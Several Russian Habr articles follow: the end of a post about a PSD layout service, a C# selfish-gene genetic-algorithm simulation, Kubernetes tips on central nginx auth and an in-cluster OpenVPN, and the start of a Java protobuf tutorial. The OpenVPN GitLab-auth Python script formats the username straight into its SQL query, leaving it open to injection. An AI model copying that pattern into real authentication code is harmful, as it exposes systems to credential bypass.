В тот момент я понял, что нужно уходить на сервер — у пользователя не тратятся ресурсы, мне проще разрабатывать, зная, что приложение работает в одном, подконтрольном мне окружении.
Сказано — сделано.
Парсер переписан под веб архитектуру, заказан VPS, поднят tomcat, БД, написана клиентская часть, и начинается закрытое тестирование по приглашениям.
Так выглядел сервис на тот момент:
Мне очень понравилась такая схема работы, появились первые посетители, первые отзывы и предложения.
И вот прошел год, было множество обновлений, я сменил работу, отдалился от верстки, ушел в чистый react, практически без макетов.
Перевел на него клиентскую часть Marsy, оптимизировал многое на сервере.
Стек технологий и инструментов на сегодня: java, Spring framework, React, Redux.
На сегодняшний день все выглядит примерно так (прошу прощения за дикцию, я не привык к выступлениям и каждая запись с голосом очень волнительна для меня)
Все возможности Marsy я не буду описывать, они видны в видео, там это показано нагляднее, но вот несколько особенностей, которые вроде не вошли в видео:
1. поддержка смарт объектов и возможность открыть их
2. возможность создания прямых ссылок на макет, по которой можно открыть его без необходимости авторизовываться [вроде этой](https://www.markupeasy.ru/app_link/ed0f304b-9a92-4279-a2b8-654f13aa72b8)
3. пакетное скачивание изображений с настройкой качества
4. использование переменных
Наверняка есть что-то еще и я забыл упомянуть, но Вы можете сами посмотреть и оценить.
Если Вам будет интересно, могу написать отдельную статью, в которой подробнее опишу техническую часть и особенности работы с psd форматом.
**Как попробовать**
Приложение доступно бесплатно по ссылке [Marsy](https://www.markupeasy.ru/).
Так же можете посмотреть [видео](https://www.youtube.com/watch?v=CQUjRKP2op8) с полным описание его возможностей, правда с тех пор некоторые вещи изменились.
Если нет времени или желания регистрироваться, то можете попробовать тестовый аккаунт:
```
логин: 12345
пароль: 12345
```
Спасибо Вам за внимание,
[email protected]
[www.markupeasy.ru](https://www.markupeasy.ru)
Всем удачи!
|
https://habr.com/ru/post/463847/
| null |
ru
| null |
# Эгоистичный ген
 Всё началось одним летним вечером, во время чтения книги эволюционного биолога [Ричарда Докинза](https://ru.wikipedia.org/wiki/Докинз,_Ричард) «Бог как иллюзия». Данная книга о религии, вере и атеизме, но автор кратко ссылается на другую книгу «Эгоистичный ген» и вводит одноимённое понятие. Меня долгое время восхищало изящество генетических алгоритмов. И вот, спустя месяц, в очередной раз пытаясь придумать какой-нибудь мини-проект, меня внезапно осенило – а что, если с помощью генетических алгоритмов симулировать эволюцию и посмотреть, что и как будет развиваться. Задача это сложная и на данном этапе развития IT, полагаю, нерешаемая, так что пришлось заняться чем-либо попроще. А именно, проверить гипотезу эгоистичного гена. Заинтересовавшихся, прошу под кат…
Для начала определимся со стандартным представлением эволюции. Согласно [википедии](https://ru.wikipedia.org/wiki/Эволюция): «Биологическая эволюция – естественный процесс развития живой природы, сопровождающийся изменением генетического состава популяций, формированием адаптаций, видообразованием и вымиранием видов, преобразованием экосистем и биосферы в целом». И что важно, единицей эволюции является популяция. Ричард Докинз выдвинул теорию, согласно которой единицей эволюции является не популяция особей какого-либо вида, а сам ген (потому он и назван эгоистичным). И «предназначение» гена не в том, чтобы приспособить особь к окружающим условиям (чтобы она выжила и дала потомство), а сделать всё, чтобы сам ген «выжил». Другим взглядом на данный вопрос являются генетические алгоритмы в программировании — в них «единицей эволюции» признается отдельная особь.
**Отказ от ответственности***Хочу заметить, что мои знания биологии и эволюции ограничиваются школьным курсом и научно-популярными фильмами, так что в случае нахождения в тексте ошибок, прошу отписываться в комментариях или в личку.*
Таким образом можно исследовать (и смоделировать), какие гены будут преобладать в генофонде какой-либо популяции:
1. Те, которые приносят пользу всей популяции;
2. Те [гены], которые приносят пользу родственникам текущей особи (так как именно родственники с большой долей вероятности будут «хранить» те же гены);
3. Те, которые приносят пользу только текущей особи.
---
Для симуляции разработана программа на C# 6 и .NET 4.6.
Модель данных в программе довольно простая. У нас есть классы World и Creature и пара вспомогательных перечислений Relation и Gene. Также присутствует класс Statistic, инкапсулирующий в себе необходимые данные о состоянии мира на определенной итерации.
**World***Здесь и далее приведены только основные вырезки кода. Весь код выложен на гитхабе по ссылке в конце статьи.*
```
public class World
{
public readonly List[] Species = new List[8];
public void Run(int generations)
{
for (int i = 0; i < generations; i++, this.age = this.Age + 1)
{
this.SelectBest();
this.MakeChildren();
this.Mutate();
Debug.Print("Age: {0}", i);
}
}
private void SelectBest()
{
var allCreatures = new List(this.Species.Sum(kind => kind.Count));
allCreatures.AddRange(this.Species.SelectMany(kind => kind));
allCreatures =
allCreatures.OrderByDescending(creature => creature.SummaryStrength).Take(allCreatures.Count >> 1).ToList();
for (int i = 0; i < this.Species.Length; i++)
{
this.Species[i].ForEach(creature => creature.BreakRedundantConnections());
this.Species[i].Clear();
this.Species[i].AddRange(allCreatures.Where(creature => creature.IdOfSpecies == i));
}
}
private void MakeChildren()
{
Parallel.For(
0,
this.Species.Length,
i =>
{
var temp = new List(this.Species[i].Count << 1);
// Random parents (of same species) - for supporting different genes
this.Species[i].Shuffle();
Random rnd = RandomProvider.GetThreadRandom();
for (int j = 1; j < this.Species[i].Count; j += 2)
{
double value = rnd.NextDouble();
if (value < 0.33)
{
temp.Add(new Creature(this.Species[i][j - 1], this.Species[i][j]));
temp.Add(new Creature(this.Species[i][j - 1], this.Species[i][j]));
temp.Add(new Creature(this.Species[i][j - 1], this.Species[i][j]));
}
else if (value < 0.665)
{
temp.Add(new Creature(this.Species[i][j - 1], this.Species[i][j]));
temp.Add(new Creature(this.Species[i][j - 1], this.Species[i][j]));
temp.Add(new Creature(this.Species[i][j - 1], this.Species[i][j]));
temp.Add(new Creature(this.Species[i][j - 1], this.Species[i][j]));
}
else
{
temp.Add(new Creature(this.Species[i][j - 1], this.Species[i][j]));
temp.Add(new Creature(this.Species[i][j - 1], this.Species[i][j]));
temp.Add(new Creature(this.Species[i][j - 1], this.Species[i][j]));
temp.Add(new Creature(this.Species[i][j - 1], this.Species[i][j]));
temp.Add(new Creature(this.Species[i][j - 1], this.Species[i][j]));
}
}
this.Species[i].ForEach(creature => creature.BreakRedundantConnections());
this.Species[i].Clear();
this.Species[i] = temp;
});
}
private void Mutate()
{
Parallel.ForEach(this.Species, list => list.ForEach(creature => creature.Mutate()));
}
}
```
World содержит в себе только один публичный метод Run, который выполняет заданное количество итераций «моделирования мира», которое включает в себя выборку лучших особей, создание их потомства и затем внесение мутаций в их [особей потомства] гены. В мире присутствуют 8 видов. Изначально, в каждом из них по 1024 особей. Несколько видов присутсвует для того: во-первых, симулировать гонку между видами (битву за выживание); во-вторых, уменьшить вероятность нахождения локального максимума.
Фитнесс-функция в данном эксперименте простая — каждое существо обладает некоторым параметром «Сила»; чем он выше, тем приспособленнее существо для выживания в симулированном мире. Мир («окружающая среда») статичен. Из всех существ выбирается 50% самых приспособленных.
Дочернее поколение создается на основе «оставшихся в живых» особей родительского поколения. Случайными парами (из одного и того же вида) выбираются особи родительского поколения, на основе генов которого создаются дочерние особи. При этом с вероятностью в 33% будет создано 3 особи, 33.5% — 4 особи и 33.5% — 5 особей. Таким образом количество особей будет медленно расти от поколения к поколению. В проводимой мною симуляции количество особей в мире возросло с 8.192 до ~30.000 за 1024 итерации.
Мутации просто применяются ко всем вновь созданным особям.
**Enums**
```
public enum Gene : byte
{
SelfishGene = 1,
AltruisticGene = 2,
CreatureLevelGene = 4
}
public enum Relation
{
Child,
BrotherOrSister,
GrandChild,
NephewOrNiece,
Cousin
}
```
Гены просто представлены перечислением трёх значений.
Родственники, на которых влияют гены представлены пятью значениями. Ограничения были следующие: схожесть генов с генами родственника должна быть не ниже 10%, особи старших поколений могут помогать особям этого или младших поколений (так как каждая особь (поколение) только один раз участвует в отборе в данной симуляции), особи поколения n могут помогать особям поколения не больше n + 2 (полагаю, это некоторое среднее реальное допущение для людей и некоторых других млекопитающих).
**Creature**
```
public class Creature
{
private const int GeneStrength = 128;
private readonly Gene[] genes = new Gene[128];
private readonly List childs = new List(8);
private Creature mother;
private Creature father;
public Creature(int idOfSpecies, World world)
{
Contract.Requires(world != null);
Contract.Ensures(this.IdOfSpecies == idOfSpecies);
this.IdOfSpecies = idOfSpecies;
this.world = world;
for (int i = 0; i < this.genes.Length; i++)
{
this.genes[i] = EnumHelper.CreateRandomGene();
}
}
public Creature(Creature mommy, Creature daddy)
{
Debug.Assert(mommy.IdOfSpecies == daddy.IdOfSpecies, "Interspecies relation are FORBIDDEN!!!");
this.mother = mommy;
this.father = daddy;
mommy.childs.Add(this);
daddy.childs.Add(this);
this.world = mommy.world;
this.IdOfSpecies = mommy.IdOfSpecies;
for (int i = 0; i < this.genes.Length; i++)
{
this.genes[i] = EnumHelper.ChooseRandomGene(mommy.genes[i], daddy.genes[i]);
}
}
public int SummaryStrength
{
get
{
double sum = 0.0;
World world = this.world;
string cacheKey = $"AltruisticGenesOutStrength{this.IdOfSpecies}";
object cachedValue = Cache.Get(cacheKey, world.Age);
if (cachedValue != null)
{
sum = (double)cachedValue;
}
else
{
for (int i = 0; i < world.Species[this.IdOfSpecies].Count; i++)
{
if (world.Species[this.IdOfSpecies][i] != this)
{
sum += world.Species[this.IdOfSpecies][i].AltruisticGenesOutStrength;
}
}
Cache.Put(cacheKey, world.Age, sum);
}
return this.ThisCreatureGenesStrength + (int)sum + (int)this.HelpFromRelations;
}
}
private int ThisCreatureGenesStrength
=> this.genes.Sum(g => g == Gene.CreatureLevelGene ? GeneStrength : GeneStrength >> 1);
private double AltruisticGenesOutStrength
{
get
{
int sum = 0;
for (int i = 0; i < this.genes.Length; i++)
{
Gene gene = this.genes[i];
if (gene == Gene.AltruisticGene)
{
sum += GeneStrength >> 1;
}
}
return (double)sum / (this.world.Species[this.IdOfSpecies].Count - 1);
}
}
private double HelpFromRelations
{
get
{
Creature mommy = this.mother;
Creature daddy = this.father;
if (mommy == null)
{
return 0;
}
if (mommy.mother == null)
{
return mommy.GetSelfishGenesOutStrength(Relation.Child)
+ daddy.GetSelfishGenesOutStrength(Relation.Child)
+ mommy.childs.Sum(
brother =>
brother == this ? 0 : brother.GetSelfishGenesOutStrength(Relation.BrotherOrSister));
}
return mommy.GetSelfishGenesOutStrength(Relation.Child)
+ daddy.GetSelfishGenesOutStrength(Relation.Child)
+ mommy.childs.Sum(
brother => brother == this ? 0 : brother.GetSelfishGenesOutStrength(Relation.BrotherOrSister))
+ mommy.mother.GetSelfishGenesOutStrength(Relation.GrandChild)
+ mommy.father.GetSelfishGenesOutStrength(Relation.GrandChild)
+ daddy.mother.GetSelfishGenesOutStrength(Relation.GrandChild)
+ daddy.father.GetSelfishGenesOutStrength(Relation.GrandChild)
+ mommy.mother.childs.Sum(
aunt => aunt == mommy ? 0 : aunt.GetSelfishGenesOutStrength(Relation.NephewOrNiece))
+ daddy.mother.childs.Sum(
uncle => uncle == daddy ? 0 : uncle.GetSelfishGenesOutStrength(Relation.NephewOrNiece))
+ mommy.mother.childs.Sum(
aunt =>
aunt == mommy
? 0
: aunt.childs.Sum(cousin => cousin.GetSelfishGenesOutStrength(Relation.Cousin)))
+ daddy.mother.childs.Sum(
uncle =>
uncle == daddy
? 0
: uncle.childs.Sum(cousin => cousin.GetSelfishGenesOutStrength(Relation.Cousin)));
}
}
public void Mutate()
{
// Tries to change 6 genes with 50% probability
int length = this.genes.Length;
int rnd = RandomProvider.GetThreadRandom().Next(length << 1);
int limit = Math.Min(length, rnd + 6);
for (; rnd < limit; rnd++)
{
this.genes[rnd] = EnumHelper.CreateRandomGene();
}
}
public void BreakRedundantConnections()
{
Creature mommy = this.mother;
Creature daddy = this.father;
if (mommy?.mother?.mother != null)
{
mommy.mother.mother?.childs.Clear();
mommy.mother.mother = null;
mommy.mother.father?.childs.Clear();
mommy.mother.father = null;
mommy.father.mother?.childs.Clear();
mommy.father.mother = null;
mommy.father.father?.childs.Clear();
mommy.father.father = null;
daddy.mother.mother?.childs.Clear();
daddy.mother.mother = null;
daddy.mother.father?.childs.Clear();
daddy.mother.father = null;
daddy.father.mother?.childs.Clear();
daddy.father.mother = null;
daddy.father.father?.childs.Clear();
daddy.father.father = null;
}
}
private double GetSelfishGenesOutStrength(Relation whoAreYou)
{
Creature mommy = this.mother;
Creature daddy = this.father;
int summarySelfishStrength = this.genes.Sum(g => g == Gene.SelfishGene ? GeneStrength >> 1 : 0);
switch (whoAreYou)
{
case Relation.Child:
return summarySelfishStrength / this.childs.Count \* 30.78;
case Relation.BrotherOrSister:
Debug.Assert(mommy.childs.Count > 1, "LIER! He is not our brother!");
return summarySelfishStrength / (mommy.childs.Count - 1) \* 30.78;
case Relation.GrandChild:
return summarySelfishStrength / this.childs.Sum(creature => creature.childs.Count) \* 15.38;
case Relation.NephewOrNiece:
Debug.Assert(mommy.childs.Count > 1, "LIER! We don't have any brothers!");
return summarySelfishStrength
/ mommy.childs.Sum(brother => brother == this ? 0 : brother.childs.Count) \* 15.38;
case Relation.Cousin:
return summarySelfishStrength
/ (mommy.mother.childs.Sum(aunt => aunt == mommy ? 0 : aunt.childs.Count)
+ daddy.mother.childs.Sum(uncle => uncle == daddy ? 0 : uncle.childs.Count)) \* 7.68;
default:
throw new NotImplementedException("Unknown enum value");
}
}
}
```
Каждая особь содержит ровно 128 генов. Для особей нулевого поколения гены выбираются случайно. Особи каждого следующего поколения берут случайные гены родителей. Каждый ген обладает базовой силой равной 128. Гены действуют следующим образом:
1. AltruisticGene — 50% силы гена идет «в копилку» существа-носителя гена, оставшиеся 50% делятся поровну между всеми существами данного вида;
2. CreatureLevelGene — все 100% силы гена идет «в копилку» существа-носителя гена;
3. SelfishGene — 50% силы гена идет «в копилку» существа-носителя гена, оставшиеся 50% делятся между родственниками данной особи в следующем соотношении: дети получают 15.39% силы, родные браться и сестры — столько же, внуки — 7.69%, племянники — 7.69% и двоюродные братья и сестры — 3.84% силы гена.
**Соотношения связаны с вероятностью присутствия этих же генов у родственников:**
Мутация с вероятностью 50% меняет 4 гена.
Последний интересный метод — BreakRedundantConnections. Чтобы позволить сборщику мусора собрать память требуется убрать ссылки на родительских особей, когда они уже не нужны (разница в поколениях больше двух).
**Memory leak***На данном этапе была получена забавная утечка памяти. По идее, GC должен собрать все объекты в хипе, до которых он не может добраться, так как он работает по алгоритму обхода графа объектов. Для этого достаточно было у дочерних поколений установить в null ссылки на родителей (так как это единственное место, где хранятся ссылки на (отживших свое) существ). Однако это не работало и мне пришлось также очищать массив ссылок на дочерних особей у родителей. Не могу сказать в чем причина такого поведения: не хочется верить, что это баг .NET-а. Скорее всего я чего-то не знаю или намудрил с LINQ и создаваемыми им вспомогательными классами.*
---
Программа отрабатывает 1024 итерации за ~20 минут (на ноутбуке с процессором Intel Core i7 2.4 GHz), потребляя до 50 Мб оперативной памяти. В среднем на одну итерацию тратится 1 секунда. Количество особей на каждой итерации колеблется от ~10.000 до ~30.000. За всю симуляцию просчитывается около 20.000.000 особей и 2.500.000.000 ген.
68% существующих генов — это эгоистичные гены. Поровну (по 16%) абсолютно добрых генов и генов, приносящих пользу только особи-носителю. К такому соотношению пришли на 89-ом поколении. На 201-ом поколении остался только один вид (который вырвался вперед всего уже 9-ом поколении (первом, с которого была снята статистика)).
**Ужасно неэстетичные скриншоты**
…


…

Какие можно из этого попытаться сделать выводы:
1. **Мы генетически запрограммированы на некую помощь родственникам;**
2. Одно из свойств эволюции — то что она не случайна. Это закон. На любой планете во вселенной, на которой есть простая жизнь и носитель генетической информации будет протекать эволюция также, как и на Земле. Сколько бы мы не запускали симуляцию, мы получим те же результаты. Что является небольшим подтверждением этого. На самом деле это является подтверждением того, что оптимизированный перебор (под названием генетический алгоритм) находит некоторый максимум некоторой функции. Но ведь эволюция делает тоже самое!
3. Воможно, стоит подумать о том, чтобы впредь при использовании генетических алгоритмов для решения реальных задач, учитывать данную особенность эволюции.
---
Исходники доступны (под свободной лицензией СС 4.0) на [github](https://github.com/zzz77/GeneticSimulation).
Буду рад конструктивной критике. В случае наличия вопросов — прошу спрашивать в комментариях.
**Всем спасибо за внимание!**
**Если Вас заинтересовала данная статья***P.S. В ожидании доставки книги «Эгоистичный ген» планируется следующая версия (программы и/или статьи) со следующими изменениями: повышение производительности (на данный момент в коде присутствует несколько крайне неоптимизированных участков, а также бешенный memory traffic), снятие большего количества статистических данных и их визуализация, возможно, выпуск (вероятно, очередного) мини-фреймворка для симуляции процессов с помощью генетических алгоритмов и более точное определение того, насколько мы добрые. Также если у вас есть какие-либо свои пожелания (более точное моделирование естественного отбора, генетические алгоритмы в применении к мемам, а не генам, исследование плюсов/минусов полигамии/моногамии, генетическое моделирование параметров другого генетического моделирования...), прошу отписываться в комментариях.*
|
https://habr.com/ru/post/267399/
| null |
ru
| null |
# Kubernetes tips & tricks: доступ к dev-площадкам
Мы продолжаем серию статей с практическими инструкциями о том, как облегчить жизнь эксплуатации и разработчикам в повседневной работе с Kubernetes. Все они собраны из нашего опыта решения задач от клиентов и со временем улучшались, но по-прежнему не претендуют на идеал — рассматривайте их скорее как идеи и заготовки, предлагайте свои решения и улучшения в комментариях.

На этот раз будут рассмотрены две темы, условно связанные одной темой: доступом пользователей к dev-окружению.
1. Как мы закрываем dev-контуры от лишних пользователей?
--------------------------------------------------------
Перед нами часто стоит задача закрыть за basic auth или за белым списком весь dev-контур (десятки/сотни приложений), дабы туда не могли попасть поисковые боты или просто очень сторонние люди.
Обычно для ограничения доступов каждому Ingress и приложению надо создавать [отдельные секреты basic auth](https://github.com/kubernetes/contrib/tree/master/ingress/controllers/nginx/examples/auth). Управлять ими очень проблематично, когда набирается с десяток приложений. Поэтому мы организовали централизованное управление доступами.
Для этого был создан nginx с конфигурацией такого типа:
```
location / {
satisfy any;
auth_basic "Authentication or whitelist!";
auth_basic_user_file /etc/nginx/htpasswd/htpasswd;
allow 10.0.0.0/8;
allow 175.28.12.2/32;
deny all;
try_files FAKE_NON_EXISTENT @return200;
}
location @return200 {
return 200 Ok;
}
```
Далее в Ingress'ах приложений мы просто добавляем аннотацию:
`ingress.kubernetes.io/auth-url: "http://dev-auth.dev-auth-infra.svc.cluster.local"`
Таким образом, при обращении к приложению запрос уходит в сервис `dev-auth`, который проверяет, введен ли корректный basic auth или же клиент входит в whitelist. Если одно из условий выполнено, запрос подтверждается и проходит в приложение.
В случае использования такого сервиса достаточно одного репозитория, в котором хранится список всех доступов и через который мы можем удобно конфигурировать свой «единый центр авторизации». Его распространение на новые приложения производится элементарным добавлением аннотации.
2. Как мы предоставляем доступ к приложениям внутри Kubernetes в dev-окружении?
-------------------------------------------------------------------------------
*… будь то Redis, RabbitMQ, PostgreSQL или любимый PHP-разработчиками Xdebug.*
Очень часто, переводя приложения в Kubernetes, для обеспечения лучшей безопасности нам приходится закрывать доступ снаружи и вовсе. И тогда разработчики, которые привыкли «ходить своей IDE» в базу или в Xdebug, испытывают серьёзные трудности.
Для решения этой проблемы мы используем VPN прямо в кластере Kubernetes. Общая схема выглядит таким образом, что при подключении к VPN-серверу, запущенному в K8s, в конфигурационном файле OpenVPN мы push'им адрес DNS-сервера, который тоже живёт в K8s. OpenVPN конфигурирует VPN таким образом, что при запросе ресурса внутри Kubernetes он сначала попадает в DNS-сервер Kubernetes — например, за адресом сервиса `redis.production.svc.cluster.local`. DNS в Kubernetes резолвит его в адрес 10.244.1.15 и запросы на этот IP-адрес идут через OpenVPN прямо в кластер Kubernetes.
За время эксплуатации этого решения мы успели его неоднократно расширить. В частности:
1. Так как мы не нашли простой и адекватной (для нашего случая) **админки для учёта доступов к VPN**, пришлось создать свой простой интерфейс — ведь [официальный чарт](https://github.com/helm/charts/tree/master/stable/openvpn) предусматривает только вариант с запуском консольных команд для выпуска сертификатов.
[Получившаяся админка](https://github.com/vitaliy-sn/openvpn-easyrsa-web-ui/tree/dev) (см. также на [Docker Hub](https://hub.docker.com/r/ixdx/openvpn-easyrsa-web-ui/)) выглядит очень аскетично:

Можно заводить новых юзеров или отзывать старые сертификаты:

Также можно посмотреть конфиг для данного клиента:

2. Мы добавили **авторизацию в VPN'е на основе юзеров в GitLab**, где проверяется пароль и активен ли юзер в GitLab. Это для случаев, когда клиенту хочется управлять юзерами, которые могут подключиться к dev VPN только на основе GitLab'а, и без использования дополнительных админок — в некотором смысле получается «SSO для бедных». За основу брали уже упомянутый [готовый чарт](https://github.com/helm/charts/tree/master/stable/openvpn).
Для этого мы написали Python-скрипт, который при подключении юзера к OpenVPN, используя логин и пароль, сравнивает хэш в базе GitLab и проверяет его статус (активен ли он).
Вот сам скрипт:
```
#!/usr/bin/env python3
# pip3 install psycopg2-binary bcrypt
import bcrypt
import sys
import os
import psycopg2
import yaml
with open("/etc/openvpn/setup/config.yaml", 'r') as ymlfile:
cfg = yaml.load(ymlfile)
def get_user_info(username=''):
try:
connect_str = "dbname=%s user=%s host=%s password=%s" % (cfg['db'], cfg['user'], cfg['host'], cfg['pass'])
# use our connection values to establish a connection
conn = psycopg2.connect(connect_str)
# create a psycopg2 cursor that can execute queries
cursor = conn.cursor()
# create a new table with a single column called "name"
cursor.execute("""SELECT encrypted_password,state FROM users WHERE username='%s';""" % username)
# run a SELECT statement - no data in there, but we can try it
rows = cursor.fetchall()
print(rows)
return(rows[0])
except Exception as e:
print("Uh oh, can't connect. Invalid dbname, user or password?")
print(e)
def check_user_auth():
username = os.environ['username']
password = bytes(os.environ['password'], 'utf-8')
# hashed = bcrypt.hashpw(password, bcrypt.gensalt())
user_info = get_user_info(username=username)
user_encrypted_password = bytes(user_info[0], 'utf-8')
user_state = True if user_info[1] == 'active' else False
if bcrypt.checkpw(password, user_encrypted_password) and user_state:
print("It matches!")
sys.exit(0)
else:
print("It does not match :(")
sys.exit(1)
def main():
check_user_auth()
if __name__ == '__main__':
main()
```
А в конфиге OpenVPN просто указываем следующее:
`auth-user-pass-verify /etc/openvpn/auth-user.py via-env
script-security 3
client-cert-not-required`
Таким образом, если у клиента увольнялся сотрудник, его просто деактивировали в GitLab, после чего он не сможет подключиться и к VPN'у.
Вместо заключения
-----------------
В продолжении цикла статей с практическими рецептами компании «Флант» по эксплуатации Kubernetes я раскрою такие темы, как выделение отдельных узлов под конкретные задачи (зачем и как?) и настройка под большие нагрузки служб вроде php-fpm/gunicorn, запущенных в контейнерах. Подписывайтесь на наш блог, чтобы не пропускать обновления!
P.S.
----
Другое из цикла K8s tips & tricks:
* «[Персонализированные страницы ошибок в NGINX Ingress](https://habr.com/ru/company/flant/blog/445596/)»;
* «[Перевод работающих в кластере ресурсов под управление Helm 2](https://habr.com/ru/company/flant/blog/441964/)»;
* «[О выделении узлов и о нагрузках на веб-приложение](https://habr.com/ru/company/flant/blog/432748/)»;
* «[Ускоряем bootstrap больших баз данных](https://habr.com/company/flant/blog/417509/)».
Читайте также в нашем блоге:
* «[11 способов (не) стать жертвой взлома в Kubernetes](https://habr.com/company/flant/blog/417905/)»;
* «[Сборка и дeплой приложений в Kubernetes с помощью dapp и GitLab CI](https://habr.com/company/flant/blog/345580/)»;
* «[Мониторинг и Kubernetes](https://habr.com/company/flant/blog/412901/)» *(обзор и видео доклада)*;
* «[Наш опыт с Kubernetes в небольших проектах](https://habr.com/company/flant/blog/331188/)» *(видео доклада, включающего в себя знакомство с техническим устройством Kubernetes)*.
|
https://habr.com/ru/post/427745/
| null |
ru
| null |
# Использование Google Protocol Buffers (protobuf) в Java
> Привет, хабровчане. В рамках курса ["Java Developer. Professional"](https://otus.pw/IfCy/) подготовили для вас перевод полезного материала.
>
> Также приглашаем посетить открытый вебинар на тему [«gRPC для микросервисов или не REST-ом единым».](https://otus.pw/ujsJ/)
>
>

---
Недавно вышло [третье издание книги "Effective Java"](http://www.informit.com/store/effective-java-9780134685991) («Java: эффективное программирование»), и мне было интересно, что появилось нового в этой классической книге по Java, так как предыдущее издание охватывало только Java 6. Очевидно, что появились совершенно новые разделы, связанные с [Java 7](http://www.oracle.com/technetwork/java/javase/jdk7-relnotes-418459.html), [Java 8](http://www.oracle.com/technetwork/java/javase/8-whats-new-2157071.html) и [Java 9](https://docs.oracle.com/javase/9/whatsnew/toc.htm), такие как глава 7 "Lambdas and Streams" («Лямбда-выражения и потоки»), раздел 9 "Prefer try-with-resources to try-finally" (в русском издании «2.9. Предпочитайте try-с-ресурсами использованию try-finally») и раздел 55 "Return optionals judiciously" (в русском издании «8.7. Возвращайте Optional с осторожностью»). Но я был слегка удивлен, когда обнаружил новый раздел, не связанный с нововведениями в Java, а обусловленный изменениями в мире разработки программного обеспечения. Именно этот раздел 85 "Prefer alternatives to Java Serialization" (в русском издании «12.1 Предпочитайте альтернативы сериализации Java») и побудил меня написать данную статью об использовании Google Protocol Buffers в Java.
В разделе 85 "Prefer alternatives to Java Serialization" (12.1 «Предпочитайте альтернативы сериализации Java») Джошуа Блох (Josh Bloch) выделяет жирным шрифтом следующие два утверждения, связанные с сериализацией в Java:
> «Лучший способ избежать проблем, связанных с сериализацией, — никогда ничего не десериализовать».
>
> «Нет никаких оснований для использования сериализации Java в любой новой системе, которую вы пишете».
>
>
После описания в общих чертах проблем с десериализацией в Java и, сделав эти смелые заявления, Блох рекомендует использовать то, что он называет «кроссплатформенным представлением структурированных данных» (чтобы избежать путаницы, связанной с термином «сериализация» при обсуждении Java). Блох говорит, что основными решениями здесь являются [JSON](https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/JSON) ([JavaScript Object Notation](https://www.json.org/)) и [Protocol Buffers](https://developers.google.com/protocol-buffers/) ([protobuf](https://github.com/google/protobuf)). Мне показалось интересным упоминание о Protocol Buffers, так как в последнее время я немного читал о них и игрался с ними. В интернете есть довольно много материалов по использованию JSON (даже в Java), в то время как осведомленность о Protocol Buffers среди java-разработчиков гораздо меньше. Поэтому я думаю, что статья об использовании Protocol Buffers в Java будет полезной.
На [странице проекта](https://developers.google.com/protocol-buffers/) Google Protocol Buffers описывается как «не зависящий от языка и платформы расширяемый механизм для сериализации структурированных данных». Также там есть пояснение: «Как XML, но меньше, быстрее и проще». И хотя одним из преимуществ Protocol Buffers является поддержка различных языков программирования, в этой статье речь пойдет исключительно про использование Protocol Buffers в Java.
Есть несколько полезных онлайн-ресурсов, связанных с Protocol Buffers, включая [главную страницу проекта](https://developers.google.com/protocol-buffers/), [страницу проекта protobuf на GitHub](https://github.com/google/protobuf), [proto3 Language Guide](https://developers.google.com/protocol-buffers/docs/proto3) (также доступен [proto2 Language Guide](https://developers.google.com/protocol-buffers/docs/proto)), туториал [Protocol Buffer Basics: Java](https://developers.google.com/protocol-buffers/docs/javatutorial), руководство [Java Generated Code Guide](https://developers.google.com/protocol-buffers/docs/reference/java-generated), API-документация [Java API (Javadoc) Documentation](https://developers.google.com/protocol-buffers/docs/reference/java/), [страница релизов Protocol Buffers](https://github.com/google/protobuf/releases/) и [страница Maven-репозитория](https://mvnrepository.com/artifact/com.google.protobuf/protobuf-java/3.5.1). Примеры в этой статье основаны на [Protocol Buffers 3.5.1](https://github.com/google/protobuf/releases/tag/v3.5.1).
Использование Protocol Buffers в Java описано в туториале "[Protocol Buffer Basics: Java](https://developers.google.com/protocol-buffers/docs/javatutorial)". В нем рассматривается гораздо больше возможностей и вещей, которые необходимо учитывать в Java, по сравнению с тем, что я расскажу здесь. Первым шагом является определение формата Protocol Buffers, не зависящего от языка программирования. Он описывается в текстовом файле с расширением .proto. Для примера опишем формат протокола в файле album.proto, который показан в следующем листинге кода.
#### album.proto
```
syntax = "proto3";
option java_outer_classname = "AlbumProtos";
option java_package = "dustin.examples.protobuf";
message Album {
string title = 1;
repeated string artist = 2;
int32 release_year = 3;
repeated string song_title = 4;
}
```
Несмотря на простоту приведенного выше определения формата протокола, в нем присутствует довольно много информации. В первой строке явно указано, что используется **proto3** вместо **proto2**, используемого по умолчанию, если явно ничего не указано. Две строки, начинающиеся с option, указывают параметры генерации Java-кода (имя генерируемого класса и пакет этого класса) и они нужны только при использовании Java.
Ключевое слово "message" определяет структуру "Album", которую мы хотим представить. В ней есть четыре поля, три из которых строки (string), а одно — целое число (int32). Два из них могут присутствовать в сообщении более одного раза, так как для них указано зарезервированное слово repeated. Обратите внимание, что формат сообщения определяется независимо от Java за исключением двух option, которые определяют детали генерации Java-классов по данной спецификации.
